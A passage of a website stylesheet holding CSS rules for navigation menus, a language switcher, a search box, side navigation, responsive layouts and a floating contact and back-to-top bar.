	z-index: 1;
}

.menu-boxs .panel-box {
	padding: 0 20px 0;
	overflow: hidden;
}

.all-nav {
	padding-left: 0;
}

.menu-panel {
	display: none;
	font-size: 0;
}

#nav-main .menu-panel.col-2 li {
	width: 50%;
	display: inline-block;
}

.menu-panel.col-2 .menu-panel-row .menu-panel-item {
	width: 50%;
	display: inline-block;
	vertical-align: top;
}

.menu-panel.col-2 .menu-panel-row .menu-panel-item:first-child {
	padding-right: 10px;
}

.menu-panel.col-2 .menu-panel-row .menu-panel-item:nth-child(2) {
	padding-left: 10px;
}

.menu-panel.show {
	display: block;
}

.menu-panel .sub-title {
	color: #fff;
	font-size: 18px;
	display: none;
}

.menu-panel-list li {
	display: inline-block;
	vertical-align: top;
	width: 25%;
	margin-bottom: 20px;
	padding: 0 20px;
}

.menu-panel-list .caption {
	font-size: 16px;
	color: #fff;
	border-bottom: 1px solid #40484d;
	line-height: 36px;
}

#nav-main .menu-panel-list .caption:hover {
	color: #e41e2b !important;
}

.menu-panel-list .info {
	font-size: 12px;
	color: #777f84;
}

#nav-main .ecology .menu-panel.software {
	width: 416px;
}

#nav-main .ecology .menu-panel.software .menu-panel-list {
	width: 50%;
	display: inline-block;
	vertical-align: top;
}

.sub-item-col {
	display: inline-block;
	vertical-align: top;
	text-align: left;
	position: relative;
	width: 20%;
}

#nav-main .sub-item-col .menu-panel {
	width: 100%;
	float: none;
}

.panel-box {
	font-size: 0;
}

.sub-item-col .sub-title {
	color: #36383c;
	font-size: 14px;
	cursor: default;
	margin-bottom: 5px;
	border-bottom: 1px solid #dee0e8;
}

.sub-item-col .subnav-list.min {
	min-height: 180px;
}

.sub-item-col .sub-title .devcloud {
	background: url(../img/new.png) no-repeat right center;
	padding-right: 25px;
}

@media (min-width:1024px) {
	.col-solution-big {
		width: 55%;
	}

	.col-solution-small {
		width: 15%;
	}
}

#nav-main .menu-boxs.solution .menu-panel.col-2 li {
	width: 100%;
}

#nav-main .menu-boxs.solution .caption {
	line-height: 24px;
}

#nav-main .menu-panel-list li.menu-panel-row+.menu-panel-row {
	margin-top: 24px;
}

.menu-panel-sub-list {}

.menu-panel-sub-list>li {
	overflow: hidden;
	display: block !important;
	width: auto !important;
}

.menu-panel-sub-title {
	position: relative;
	display: inline-block;
	vertical-align: top;
	width: 66px;
	font-size: 14px;
	line-height: 24px;
	color: #666;
	padding-right: 10px;
}

.menu-panel-sub-title::after {
	content: '';
	position: absolute;
	right: 0;
	top: 50%;
	height: 14px;
	border-right: solid 1px #666;
	margin-top: -7px;
}

.menu-panel-sub-content {
	display: inline-block;
	vertical-align: top;
	width: calc(100% - 56px);
	margin-left: -10px;
}

.menu-panel-sub-content a p {
	display: inline-block;
	margin-left: 20px;
	font-size: 14px;
	line-height: 24px;
	color: #999;
}

.menu-panel-sub-content a p:hover {
	color: #e41e2b;
}

@media (max-width:1023px) {
	.menu-panel-item {
		padding: 0 !important;
	}

	.menu-panel-sub-list {
		padding: 0 50px;
	}

	#nav-main .menu-panel-list li.menu-panel-row+.menu-panel-row {
		margin-top: 0;
	}

	#nav-main .menu-panel-list .menu-panel-sub-content a {
		display: inline;
	}
}

.head-tools .tool-lang {
	position: relative;
}

.tool-lang .lang-curr {
	height: 46px;
}

.lang-icon {
	display: inline-block;
	vertical-align: middle;
	width: 16px;
	height: 16px;
	background: url(../img/lang.png) no-repeat;
	background-size: contain;
}

.tool-lang.show .lang-icon {
	background-image: url(../img/lang-on.png);
}

.lang-curr .lang-label {
	margin-left: 8px;
	vertical-align: middle;
	display: inline-block;
}

.lang-list {
	position: absolute;
	top: 100%;
	left: 0;
	min-width: 100%;
	padding-top: 10px;
	padding-bottom: 10px;
	background: rgba(34, 34, 34, 0.94);
	box-shadow: 0 2px 15px rgba(0, 0, 0, 0.4);
	display: none;
}

.tool-lang.show .lang-list {
	display: block;
}

.lang-list .lang-item {
	display: block;
	line-height: 20px;
	height: 40px;
	padding: 10px 20px;
	font-size: 14px;
	color: #c3c5c6;
	white-space: nowrap;
	cursor: default;
	position: relative;
}

.lang-list .lang-item[href] {
	cursor: pointer;
}

.role-tools .lang-list .lang-item.active,
.role-tools .lang-list .lang-item:hover {
	color: #e41f2b;
}

.lang-list .lang-item.active::after,
.lang-list .lang-item:hover::after {
	content: '';
	position: absolute;
	right: 0;
	height: 20px;
	top: 10px;
	border-right: 3px solid #e41f2b;
}

@media (max-width:1440px) {
	#nav-main .menu-panel {
		padding-bottom: 20px;
	}

	#nav-main .menu-panel .sub-title {
		padding-bottom: 8px;
		margin-bottom: 10px;
	}

	#nav-main {
		width: 100%;
	}

	.menu-panel-list .info {
		line-height: 18px;
	}

	.menu-panel-list .caption {
		font-size: 14px;
	}

	#nav-main.all-nav .nav-ing {
		width: 100%;
	}

	.menu-list li {
		width: 150px;
		padding-left: 40px;
	}
}

@media (max-width:1300px) {
	#nav-main .topbar-nav {
		width: 150px;
	}

	#nav-main.all-nav .nav-ing.ing {
		width: 150px;
	}

	#nav-main.all-nav .nav-ing {
		padding-left: 150px;
	}

	#nav-main.all-nav .nav-ing::before,
	#nav-main.all-nav .nav-ing::after {
		left: 150px;
	}

	.panel-box {
		padding-top: 10px;
	}

	.navigation .nav .nav-item a {
		padding: 0 12px;
	}
}

@media (max-width:1270px) {
	#header .navigation {
		display: none;
	}

	#header .hw-row,
	#header .head-main {
		width: 100%;
	}

	#nav-main.all-nav .menu-panel {
		padding: 0 10px 20px;
		width: 25%;
	}

	#nav-main.all-nav .sub-item-col .menu-panel {
		width: auto;
	}

	#nav-main .menu-panel .sub-title {
		font-size: 12px;
	}

	#nav-main.all-nav .menu-panel-list .caption {
		font-size: 12px;
		line-height: 20px;
	}
}

.nav-title {
	display: none;
}

@media (max-width:1023px) {
	.nav-ing {
		width: 100% !important;
	}

	.sub-item-col {
		width: 100%;
		padding: 0;
	}

	#nav-main .sub-item-col .menu-panel {
		padding: 0;
	}

	#header .logo {
		background-image: url(../img/logo-mb.png);
		background-size: contain;
	}

	#nav-main.product.show,
	#nav-main.all-nav.show,
	#nav-main.all-nav.show .nav-ing,
	#nav-main .topbar-nav {
		height: auto;
		min-height: auto;
	}

	#nav-main.all-nav .nav-ing::before,
	#nav-main.all-nav .nav-ing::after {
		display: none;
	}

	#nav-main .menu-panel {
		width: 100%;
	}

	#nav-main.all-nav {
		background: none;
	}

	.nav-ing {
		background-color: rgba(34, 34, 34, 0.99);
	}

	.header-wrapper-bg.fade .poster-actions-btns {
		display: none;
	}

	#nav-main.all-nav .menu-boxs {
		display: block;
		min-height: 0;
		height: auto;
		max-height: none;
		border-bottom: 1px solid #333;
		padding-left: 0;
		background: none;
		overflow: hidden;
		padding-top: 0;
	}

	#nav-main.all-nav .menu-boxs.ecology .menu-panel:last-child .sub-title {
		border: 0 none;
	}

	#nav-main.all-nav .nav-ing {
		padding: 0;
		overflow-y: auto;
		height: 100%;
		-webkit-overflow-scrolling: touch;
	}

	#nav-main.all-nav .nav-ing::-webkit-scrollbar {
		display: none;
	}

	#nav-main.all-nav .topbar-nav {
		display: none;
	}

	.clear-menu {
		display: none;
	}

	.panel-box {
		padding: 0 !important;
		display: none;
		background-color: rgba(51, 51, 51, 0.8);
	}

	.nav-title {
		font-size: 14px;
		color: #fff;
		display: block;
		padding: 10px 20px;
		position: relative;
		text-align: left;
	}

	.menu-boxs .foldIcon {
		top: 20px;
		right: 20px;
		border-top-color: #fff;
	}

	.menu-boxs .foldIcon::before {
		border-top-color: #222;
	}

	#nav-main.all-nav .menu-panel {
		display: block;
		width: 100% !important;
		float: none;
		border-top: 1px solid #333;
		padding: 0;
	}

	#nav-main.all-nav .menu-panel .sub-title {
		margin: 0;
		color: #ccc;
		position: relative;
		padding: 10px 30px;
		font-weight: normal;
		border-bottom: 1px solid #474747;
	}

	#nav-main.all-nav .show .sub-item-col:last-child .menu-panel:last-child .sub-title {
		border: 0 none;
	}

	.menu-panel-list {
		display: none;
	}

	#nav-main .ecology .menu-panel.software .menu-panel-list {
		width: 100%;
		margin: 0;
		padding-bottom: 0;
		padding-top: 0;
	}

	#nav-main .ecology .menu-panel.software .menu-panel-list:nth-child(2) {
		padding-top: 10px;
	}

	#nav-main .ecology .menu-panel.software .menu-panel-list:last-child {
		padding-bottom: 10px;
	}

	#nav-main.all-nav .menu-panel .foldIcon {
		display: block;
		right: 20px;
		top: 18px;
	}

	#nav-main .menu-panel .sub-title {
		font-size: 14px;
	}

	#nav-main .menu-panel.col-2 li {
		width: 100%;
	}

	#nav-main .menu-panel.col-2 li {
		width: 100%;
	}

	.menu-panel.col-2 .menu-panel-row .menu-panel-item {
		width: 100%;
	}

	#nav-main.all-nav .menu-panel-list .caption {
		line-height: 40px;
		font-size: 14px;
		padding: 0 50px;
	}

	.menu-panel-list {
		padding: 10px 0;
		border-bottom: 1px solid #474747;
	}

	#nav-main .menu-panel-list li a {
		display: block;
	}

	.search-history {
		position: relative;
		background: #fff;
		padding: 0 10px 10px;
	}

	.from-history {
		border-bottom: 1px solid #ededed;
		line-height: 45px;
		position: relative;
	}

	.from-history .close {
		width: 20px;
		height: 20px;
		position: absolute;
		top: 16px;
		right: 8px;
		background: url(../img/close.png) no-repeat;
		display: block;
		opacity: 0.6;
	}

	.help-cen.search {
		padding-bottom: 0;
	}

	.help-cen.search .help-body {
		padding: 0;
		margin: 0;
	}

	.search-hot {
		position: relative;
		background: #fff;
		padding: 15px;
	}

	.search-hot .caption {
		font-size: 14px;
	}

	.from-hotSearch li {
		float: left;
		height: 32px;
		line-height: 32px;
		border: 1px solid #cdcdcd;
		color: #666;
		font-size: 14px;
		text-align: center;
		width: 30%;
		margin-right: 3%;
		margin-bottom: 10px;
		border-radius: 32px;
		padding: 0;
	}
}

.navigation .search-acting {
	display: none;
}

.sidebar-box {
	height: 0;
	opacity: 0;
	text-align: center;
	transition: opacity 0.5s ease;
	overflow: hidden;
}

.sidebar-box.fixed {
	position: fixed;
	opacity: 1;
	height: 60px;
}

.sidebar-content {
	max-width: 1200px;
	margin: 0 auto;
	font-size: 0;
}

.sidebar-menu .item {
	display: inline-block;
	font-size: 14px;
	color: #666;
	text-align: center;
	line-height: 46px;
	vertical-align: middle;
	padding: 0 10px;
	margin: 0 9px;
	position: relative;
}

.sidebar-menu .item a {
	display: block;
}

.sidebar-menu .item::after {
	background: #e41e2b;
	bottom: 0;
	content: '';
	height: 3px;
	left: 50%;
	position: absolute;
	width: 0;
	margin-left: -50%;
}

.sidebar-menu .item.selected::after {
	width: 100%;
}

.navigation.search-hidden {
	overflow: hidden;
}

.search-item .content {}

.search-layer .search-inner {
	position: absolute;
	right: 0;
	top: -1px;
	width: 24px;
}

.search-acting .search {
	margin-top: 0;
	cursor: pointer;
}

.search-layer .close {
	float: right;
	margin-right: -110px;
	margin-top: 5px;
	display: none;
	cursor: pointer;
}

.search-layer .search-input {
	border: none;
	outline: none;
	width: 100%;
	display: block;
	line-height: 30px;
	height: 30px;
	display: none;
	padding: 0;
	background: none;
}

.search-item .search-btn {
	float: right;
	display: none;
	vertical-align: middle;
}

.search-acting .content {}

.search-acting .search-layer {}

.search-acting>.search {
	display: none;
}

.search-acting .search-layer .search {
	display: inline-block;
}

.search-acting .close,
.search-acting .search-input,
.search-acting .search-btn {
	display: block;
}

.hide {
	display: none;
}

.hidden {
	visibility: hidden;
}

.navigation .foldIcon {
	visibility: hidden;
}

.navigation .nav-item.vice-item {
	display: none;
}

.navigation .nav-item.activity {
	font-size: 14px;
}

.head-action {
	float: right;
	height: 40px;
	margin-top: 7px;
}

.navigation .head-caption {
	opacity: 0;
	visibility: hidden;
}

.head-caption {
	margin-right: 11px;
	position: relative;
	float: right;
	padding-right: 16px;
	transition: opacity 0.5s ease-in-out;
}

.head-caption::after {
	position: absolute;
	top: 9px;
	right: 0;
	height: 22px;
	background: #d6d8da;
	width: 1px;
	display: block;
	content: '';
}

.head-caption .caption {
	font-size: 16px;
	color: #333;
	font-weight: bold;
	line-height: 40px;
}

.head-caption .text {
	display: none;
}

.search-item {
	float: right;
	margin-top: 5px;
	margin-left: 5px;
}

.search-item .search-layer {
	width: 150px;
	border: 1px solid #e7ebf0;
	border-radius: 30px;
	height: 30px;
	line-height: 30px;
	position: relative;
	padding: 0 24px 0 10px;
}

.search-item .hot-text {
	display: none;
}

.scrolled #header .wrapper {
	position: fixed;
}

.scrolled #header .head-top {
	display: none;
}

.scrolled .navigation .head-caption {
	opacity: 1;
	visibility: visible;
}

.sidebar-box.fixed {
	background: none;
	z-index: 100;
	color: #fff;
	width: 860px;
	margin-left: -500px;
	left: 50%;
	top: 0;
}

.fixed .sidebar-menu .item {
	line-height: 60px;
}

.fixed .sidebar-menu .item a {
	color: #fff;
	-webkit-transition: color 0.3s ease-in;
	-moz-transition: color 0.3s ease-in;
	transition: color 0.3s ease-in;
}

.fixed .sidebar-menu .item a:hover {
	color: #e41e2b;
}

.role-tools .mobile-login {
	display: none;
}

@media (min-width:1024px) {
	.scrolled .sidebar-box.fixed {
		width: 550px;
		margin-left: -295px;
	}

	.sidebar-menu .item {
		margin: 0 6px;
	}

	.scrolled .header-curr-page {
		display: inline-block;
	}

	.scrolled .head-tools .poster-actions-btns {
		margin-top: 8px;
	}

	.customer .Cloud-ecological {
		text-align: right;
		padding-right: 290px;
	}
}

@media (min-width:1280px) {

	#header .hw-row,
	#header .head-main {
		width: 1410px;
		margin: 0 auto;
	}
}

@media (max-width:1400px) {

	#header .hw-row,
	#header .head-main {
		width: 100%;
		margin: 0 auto;
	}

	#header .navigation {
		padding-left: 30px;
	}

	#nav-main .topbar-nav {
		padding-top: 10px;
	}
}

@media (max-width:1279px) {
	.navigation .nav .nav-item {
		padding-left: 0;
		padding-right: 0;
		margin: 0;
	}

	.subnav-layer>.subnav-list {
		text-align: left;
		padding: 0 50px;
	}

	.navigation .nav .nav-item a {
		padding: 0 12px;
	}

	#header .head-main,
	#header .head-top {
		padding-left: 10px;
		padding-right: 10px;
		width: 100%;
	}

	.sub-item-col {
		padding: 0;
	}
}

@media (max-width:1023px) {
	.navigation .nav-item.vice-item {
		display: block;
	}

	#header .head-tools {
		margin-right: 0;
	}

	#header .head-tools {
		display: block;
	}

	#header .navigation .head-tools {
		display: none;
	}

	#header .navigation .head-tools {
		display: none;
	}

	.head-menu-btn {
		text-align: left;
		display: inline-block;
		font-size: 18px;
		color: #36383c;
		margin-right: 10px;
		cursor: pointer;
		float: right;
	}

	.head-menu-btn .menu-icon,
	.head-menu-btn .menu-icon::before,
	.head-menu-btn .menu-icon::after {
		width: 22px;
		height: 1px;
	}

	.head-menu-btn .menu-icon::before {
		margin-top: -7px;
	}

	.head-menu-btn .menu-icon::after {
		margin-top: 7px;
	}

	.head-menu-btn.on .menu-icon,
	.head-menu-btn.on .menu-icon::before,
	.head-menu-btn.on .menu-icon::after {
		background-color: #e41e2b;
	}

	#header .head-main {
		padding: 0;
	}

	.role-tools {
		min-height: 45px;
	}

	.navigation .search-item {
		display: none;
	}

	.head-action {
		display: none;
	}

	#header .navigation {
		margin: 0;
		position: absolute;
		top: 100%;
		left: -1024px;
		width: 100%;
		z-index: -1;
		overflow: auto;
		background: #fbfcff;
		transition: left 0.4s ease-in-out;
	}

	#header .navigation.show {
		left: 0;
	}

	#header .navigation .head-caption {
		display: none;
	}

	.navigation .nav {
		display: block;
		margin-bottom: 50px;
	}

	.navigation .nav .nav-item {
		float: none;
		text-align: left;
		padding: 0;
		border: 0 none;
	}

	.scrolled .navigation .nav .nav-item {
		padding-bottom: 0;
	}

	.navigation .nav .act {
		height: 51px;
		line-height: 51px;
		font-size: 16px;
		padding-left: 20px;
		border-bottom: 1px solid #e5e7ee;
	}

	.navigation .subnav-layer,
	.navigation .nav-item:hover>.subnav-layer {
		position: static;
		height: auto;
		border: none;
		box-shadow: none;
		display: none;
		width: 100%;
		margin: 0;
	}

	.navigation .nav li.selected>.title,
	.navigation .nav li:hover>.title,
	.navigation .sub-nav li:hover {
		color: #36383c;
	}

	.navigation .foldIcon {
		visibility: visible;
		right: 30px;
		top: 50%;
		border-top-color: #c9ced4;
	}

	.navigation .title .foldIcon::before {
		border-top-color: #fbfcff;
	}

	.on>.title>.foldIcon,
	.on>.caption>.foldIcon {
		-ms-transform: rotate(180deg);
		transform: rotateX(180deg);
	}

	.sidebar-box {
		display: none;
	}
}

@media (max-width:799px) {
	.head-menu-btn {
		margin-top: 12px;
	}

	#header .wrapper {
		position: fixed;
	}

	.icon-login {
		width: 24px;
		height: 24px;
		background: url(../img/login.png) no-repeat;
		display: inline-block;
		background-size: contain;
	}

	.head-tools .tool-item {
		display: none;
	}

	.head-tools .mobile-login {
		display: block;
		margin-right: 15px;
		margin-top: 8px;
	}

	#header .head-main {
		background-color: #222;
		padding-top: 0;
	}

	#header .navigation .head-main {
		background: none;
		padding: 0;
	}

	.head-menu-btn .menu-icon,
	.head-menu-btn .menu-icon::before,
	.head-menu-btn .menu-icon::after {
		background-color: #fff;
	}

	.head-tools .user-info {
		padding: 0 10px;
	}

	.head-tools .account-btn {
		display: none;
	}

	.role-tools {
		min-height: 40px;
	}
}

#content {
	overflow: hidden;
}

.Compatible #content {
	padding-top: 122px;
}

.has-header-banner #content {
	padding-top: 210px;
}

.has-header-banner.Compatible #content {
	padding-top: 300px;
}

.scrolled.has-header-banner #content {
	padding-top: 100px;
}

#content .wrapper-top {
	position: relative;
	z-index: 2;
}

#content .wrapper {
	z-index: 2;
	position: relative;
}

.content-block {
	max-width: 1200px;
	clear: both;
	margin: 0 auto;
	padding: 50px 10px;
}

.y-row {
	max-width: 1410px;
}

.share-poster {
	display: none;
}

@media (max-width:1439px) and (min-width:1366px) {
	.y-row {
		max-width: 1200px;
		margin: 0 auto;
	}

	#nav-main .sub-item-col .menu-panel {
		padding-bottom: 20px;
	}
}

@media (max-width:1439px) and (min-width:1023px) {
	.content-block {
		max-width: 1200px;
	}
}

@media (max-width:1200px) {
	.content-block {
		padding-left: 20px;
		padding-right: 20px;
	}
}

@media (max-width:1023px) {
	.wrapper .crumbs {
		padding-left: 10px;
		padding-right: 10px;
	}

	.content-block {
		padding-left: 20px;
		padding-right: 20px;
	}

	.has-header-banner #content {
		padding-top: 210px;
	}

	.product-event {
		margin-top: 10px;
	}

	.icons-notice {
		margin-top: 8px;
	}

	.announce-list {
		overflow: hidden;
		height: 25px;
		line-height: 25px;
	}
}

@media (max-width:799px) {
	.content-block {
		padding: 20px 0;
	}

	.has-header-banner #content {
		padding-top: 130px;
	}
}

@media (max-width:500px) {
	.share-poster {
		display: block;
	}

	.share-poster img {
		width: 100%;
		vertical-align: top;
	}
}

#sidebar .wrapper {
	width: 300px;
	position: fixed;
	height: 100%;
	z-index: 4;
	top: 0;
}

#sidebar .side-nav-bar {
	left: -300px;
	width: 250px;
	transition: padding 0.2s ease-out;
}

.side-nav-bar .side-nav {
	height: 100%;
	background: #f0f2f5;
	box-shadow: 3px 0 10px rgba(0, 0, 0, 0.1);
	overflow: hidden;
}

.oldIE .side-nav-bar .side-nav {
	border-right: 1px solid #d4d5d7;
}

.nav-side-show #sidebar .side-nav-bar {
	left: 0;
}

.mobile #sidebar .side-nav-bar {
	display: none;
}

#sidebar .wrapper,
#sidebar .sub-side-list {
	padding-top: 126px;
}

.Compatible #sidebar .wrapper,
.Compatible #sidebar .sub-side-list {
	padding-top: 180px;
}

.scrolled #sidebar .wrapper,
.scrolled #sidebar .side-nav-menu {
	padding-top: 41px;
}

.Compatible.scrolled #sidebar .wrapper,
.Compatible.scrolled #sidebar .side-nav-menu {
	padding-top: 140px;
}

#content .wrapper {}

#footer .wrapper {}

.side-nav-bar .nav-title {
	position: relative;
	padding: 15px 40px;
	font-size: 18px;
	line-height: 30px;
	color: #91989e;
	cursor: default;
	border-bottom: 1px solid #ddd;
	height: 60px;
	background: #f0f2f5;
}

.side-nav-bar .side-nav>.nav-title {
	cursor: pointer;
}

.side-nav-bar .icon-header {
	position: absolute;
	right: 40px;
	top: 23px;
}

.side-nav-bar .nav-item {
	padding: 15px 40px;
	line-height: 30px;
	font-size: 16px;
	color: #36383c;
	background: #f0f2f5;
	cursor: default;
	border-bottom: 1px solid #ddd;
}

.sub-side-list .nav-item {
	padding: 0;
}

.sub-side-list .nav-item h3 {
	padding: 15px 40px;
}

.side-nav-bar .nav-item.on,
.side-nav-bar .nav-item.on,
.side-nav-bar .nav-product-title.on {
	background: #e3e6eb;
}

.side-nav-bar .nav-item:hover,
.side-nav-bar .nav-item:hover {
	background: #e3e6eb;
}

.side-nav-bar .nav-item .title {
	position: relative;
}

.side-nav-bar .nav-item .title::before {
	border: 8px solid transparent;
	border-left-color: #b8bdc0;
	position: absolute;
	right: -15px;
	top: 9px;
	content: '';
}

.side-nav-bar .nav-item .title::after {
	border: 7px solid transparent;
	border-left-color: #f0f2f5;
	position: absolute;
	right: -11px;
	top: 10px;
	content: '';
}

.nav-item:hover .title::after,
.on.nav-item .title::after {
	border-left-color: #e3e6eb;
}

.side-nav-bar .nav-item:hover {
	color: black;
}

.sub-side-list {
	position: absolute;
	top: 0;
	left: -300px;
	width: 250px;
	height: 100%;
	background: #f0f2f5;
	background: rgba(240, 242, 245, 0.95);
	transition: left 0.3s ease-out 0.1s;
	box-shadow: 3px 0 10px rgba(0, 0, 0, 0.1);
	z-index: -1;
}

.oldIE .sub-side-list {
	border-right: 1px solid #d4d5d7;
}

.sub-side-list .sub-item {
	padding: 15px 40px;
	border-bottom: 1px solid #ddd;
}

.nav-item:hover .sub-side-list {
	left: 100%;
}

@media (max-width:1439px) {
	#sidebar .side-nav-bar {
		width: 200px;
	}

	.side-nav-bar .side-nav>.nav-item {
		padding: 15px 30px;
	}

	.side-nav-bar .nav-item::before {
		right: 15px;
	}

	.side-nav-bar .nav-item::after {
		right: 18px;
	}
}

.phone-icon {
	display: flex;
	width: 40px;
	height: 40px;
	font-size: 18px;
	border-radius: 2px;
	align-items: center;
	justify-content: center;
	background-color: #fff;
	border-radius: 24px;
	box-shadow: 0 4px 10px 0 rgba(138, 141, 147, 0.30);
	cursor: pointer;
	color: var(--zdzzts);
}

.phone-icon:hover{
 background: var(--zdans);
 color: #fff;
}


.icons-float-bar {
	width: 20px;
	height: 20px;
	display: inline-block;
	vertical-align: middle;
	background: url(../img/float-dialog-icon.png) 0 0 no-repeat;
	background-size: auto 100%;
}

.icons-float-bar.f1 {
	background-position: 0 0;
}

.icons-float-bar.f2 {
	background-position: -20px 0;
}

.icons-float-bar.f3 {
	background-position: -40px 0;
}

.icons-float-bar.f4 {
	background-position: -60px 0;
}

.icons-float-bar.f5 {
	background-position: -80px 0;
}

.icons-float-bar.to-top {
	background-position: -100px 0;
}

@media (max-width:1023px) {
	.icons-float-bar {
		background-image: url(../img/float-dialog-icon.png);
		background-size: auto 100%;
	}
}

.float-bar-nav .item:hover>a .icons-float-bar,
.sub-inner:hover .icons-float-bar {
	opacity: 1;
}

.page-nav-btn {
	width: 25px;
	height: 2px;
	display: inline-block;
	vertical-align: middle;
	background-color: #fff;
	position: relative;
}

.page-nav-btn::after,
.page-nav-btn::before {
	content: '';
	border-bottom: 2px solid #fff;
	display: inline-block;
	width: 25px;
	position: absolute;
	top: -9px;
	left: 0;
}

.page-nav-btn::after {
	top: auto;
	bottom: -9px;
}

.float-sidebar {
	position: fixed;
	z-index: 990;
	bottom: 56px;
	right: 20px;
}

.float-bar-nav>.item {
	background-color: #fff;
	text-align: center;
	line-height: 40px;
	width: 40px;
	height: 40px;
	font-size: 0;
	-webkit-transition: background-color 0.3s ease-out;
	transition: background-color 0.3s ease-out;
}

.float-bar-nav>.item.tel {
	height: 40px;
	margin-bottom: 10px;
	background-color: #f66f6a;
	line-height: 0;
	cursor: default;
	border-radius: 24px;
}

.float-bar-nav>.item.tel>.icons-float-bar {
	margin: 12px auto;
}

.float-bar-nav>.item.tel>p {
	position: relative;
	padding: 10px 16px;
	background-color: #fff;
	font-size: 16px;
	color: #252b3a;
	line-height: 16px;
	text-align: center;
	font-weight: 600;
	border-bottom-left-radius: 2px;
	border-bottom-right-radius: 2px;
}

.float-bar-nav>.item.tel>p::before {
	content: '';
	position: absolute;
	top: 50%;
	left: 50%;
	width: 3px;
	height: 3px;
	margin-top: -1px;
	margin-left: -1px;
	border-radius: 50%;
	background-color: #333;
	display: none;
}

.float-bar-nav>.item.to-top-btn:hover .to-top {
	background-position: -80px 0;
}

.float-bar-nav>.item.to-top-btn {
	margin-top: 100px;
	visibility: hidden;
	opacity: 0;
	-webkit-transition: opacity 0.3s ease-out;
	transition: opacity 0.3s ease-out;
}

@media (max-height:600px) {
	.float-bar-nav>.item.to-top-btn {
		margin-top: 30px;
	}
}

@media (max-height:500px) {
	.float-bar-nav>.item.to-top-btn {
		margin-top: 10px;
	}
}

@media (max-height:450px) {
	.float-bar-nav>.item.to-top-btn {
		margin-top: 5px;
	}
}

.show-totop .float-bar-nav>.item.to-top-btn {
	visibility: visible;
	opacity: 1;
}
.show-totop .float-bar-nav>.item.to-top-btn a{
	font-size:18px;
	color: #333;
}
.show-totop .float-bar-nav>.item.to-top-btn a:hover{
	color: var(--zdztxz);
}
.float-bar-nav .item {
	position: relative;
	border-radius: 100%;
	box-shadow: 0 4px 10px 0 rgba(138, 141, 147, 0.2);
}

.float-bar-nav .sub-nav-layer {
	position: absolute;
	bottom: 0;
	right: calc(100% - 25px);
	padding-right: 25px;
	margin-bottom: -146px;
	margin-right: 13px;
	font-size: 14px;
	opacity: 0;
	visibility: hidden;
	-webkit-transform: scale(0.95);
	transform: scale(0.95);
	-webkit-transform-origin: right;
	transform-origin: right;
	-webkit-transition: opacity 0.4s, -webkit-transform 0.3s ease-out;
	transition: opacity 0.4s, -webkit-transform 0.3s ease-out;
	transition: opacity 0.4s, transform 0.3s ease-out;
	transition: opacity 0.4s, transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
}

.float-bar-nav .sub-nav-layer::before,
.float-config-btn .float-config-star-expand::before,
.sidebar-qr-code-content::before,
.float-config-custom::before {
	content: ' ';
	width: 0;
	height: 0;
	border: 8px solid transparent;
	border-left-color: #fff;
	position: absolute;
	left: 100%;
	top: 50%;
	margin-top: -20px;
}

.float-bar-nav .sub-nav-layer::before {
	left: calc(100% - 25px);
}

@media (min-width:1024px) {
	.float-bar-nav .item:hover .sub-nav-layer {
		opacity: 1;
		-webkit-transform: scale(1);
		transform: scale(1);
		visibility: visible;
	}
}

.float-bar-nav .page-nav .sub-nav-layer {
	position: fixed;
	right: 94px;
	bottom: 90px;
	top: auto;
	min-height: 292px;
}

.oldIE .float-bar-nav .sub-nav-layer {
	visibility: hidden;
}

.float-bar-nav .page-nav-list {
	padding: 20px 0;
	font-size: 14px;
	width: 160px;
	background-color: #fff;
	text-align: left;
	box-shadow: 0 5px 8px rgba(6, 0, 1, 0.1);
}

.oldIE .float-bar-nav .page-nav-list {
	border: 1px solid #d4d5d7;
}

.float-bar-nav .page-nav-list .item {
	padding: 15px 30px;
	list-style: circle inside;
	cursor: pointer;
	line-height: 20px;
	-webkit-transition: background-color 0.3s ease-out;
	transition: background-color 0.3s ease-out;
}

.sub-nav-main .phone {
	width: 160px;
	display: inline-block;
	vertical-align: top;
	text-align: center;
	line-height: 30px;
}

.sub-nav-main .phone-icons {
	width: 54px;
	display: inline-block;
	height: 54px;
	background: url(../img/phone-icon.gif) no-repeat;
	margin: 20px 0 0;
}

.sub-nav-main .text {
	font-size: 14px;
	color: #666;
	line-height: 18px;
}

.sub-nav-main .num {
	font-size: 16px;
	color: #333;
}

.sub-nav-main .num span {
	font-weight: 700;
}

.sub-nav-main ul.info {
	display: inline-block;
	width: 160px;
	text-align: left;
	border-left: 1px dotted #d4d4d4;
	margin: 15px 0;
	height: 125px;
	padding: 10px 20px 0;
}

.sub-nav-main ul.info li {
	line-height: 24px;
	color: #999;
	font-size: 12px;
}

@media (max-height:800px) {
	.float-bar-nav .page-nav-list .item {
		padding: 10px 30px;
	}
}

.float-bar-nav .page-nav-list .item:hover {
	background-color: #f5f5f5;
}

.float-bar-nav .page-nav-list .item.on {
	background-color: #5dcbb2;
	color: #fff;
}

.float-bar-nav .sub-nav-main {
	min-width: 220px;
	white-space: nowrap;
	background-color: #fff;
	line-height: 40px;
	display: block;
	padding: 10px 0;
	border-radius: 2px;
	box-shadow: 0 4px 10px 0 rgba(138, 141, 147, 0.2);
}

.sub-inner .icons-float-bar {
	float: left;
	margin: 10px 20px 0 18px;
}

.sub-inner.inner .icons-float-bar {
	float: left;
	margin-top: 8px;
}

.sub-inner {
	line-height: 44px;
	height: 44px;
	text-align: left;
	padding-right: 20px;
	position: relative;
}

.sub-inner.inner {
	height: auto;
	line-height: 20px;
	padding-top: 10px;
	padding-bottom: 10px;
}
.sub-inner .title {
	margin-left: 50px;
	font-size: 14px;
	color: #333;
}

.sub-inner .info {
	display: block;
	margin-top: 5px;
	margin-left: 62px;
	font-size: 14px;
	line-height: 18px;
	color: #252b3a;
	background: none;
	padding: 0;
}

.sub-inner .info span {
	color: #575d6c;
}

.sub-inner.inner .title {
	font-size: 12px;
	line-height: 24px;
	color: #666a75;
}

.sub-inner.inner .icons-float-bar {
	margin-top: 0;
}

.sub-inner:hover {
	background: #fafafa;
}

.sub-inner .info[href]:hover,
.sub-inner>a:first-child:hover .title {
	color: #f66f6a;
}

.float-bar-nav .telephone {
	font-weight: 700;
	margin-left: 5px;
}

.float-sidebar .shown-btn {
	position: fixed;
	bottom: 40px;
	right: 20px;
	width: 40px;
	height: 40px;
	line-height: 40px;
	background: hsla(0, 0%, 45.5%, 0.4);
	border-radius: 50%;
	font-size: 0;
	display: none;
	cursor: pointer;
	text-align: center;
}

.float-sidebar .shown-btn>.dot {
	width: 4px;
	height: 4px;
	border-radius: 50%;
